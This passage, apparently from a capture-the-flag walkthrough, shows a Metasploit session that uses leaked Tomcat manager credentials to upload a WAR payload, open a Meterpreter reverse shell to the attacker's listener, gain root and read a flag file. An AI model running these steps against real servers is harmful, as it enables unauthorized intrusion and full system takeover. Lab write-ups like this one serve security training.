 RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be use
d)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost tun0
lhost => tun0
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 1234
rport => 1234
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.10.55.216
rhosts => 10.10.55.216
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpUsername bob
httpUsername => bob
msf6 exploit(multi/http/tomcat_mgr_upload) > set Httppassword bubbles
Httppassword => bubbles
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.17.4.208:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying a4aNlmRZnEfDR6adcGj...
[*] Executing a4aNlmRZnEfDR6adcGj...
[*] Sending stage (58060 bytes) to 10.10.55.216
[*] Undeploying a4aNlmRZnEfDR6adcGj ...
[*] Meterpreter session 1 opened (10.17.4.208:4444 -> 10.10.55.216:36500) at 2021-06-07 15:40:20 +0530
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1 created.
Channel 1 created.
whomai
/bin/sh: 2: whomai: not found
whoami
root
cat /root/flag.txt
ff1fc4a81affcc7688cf89ae7dc6e0e1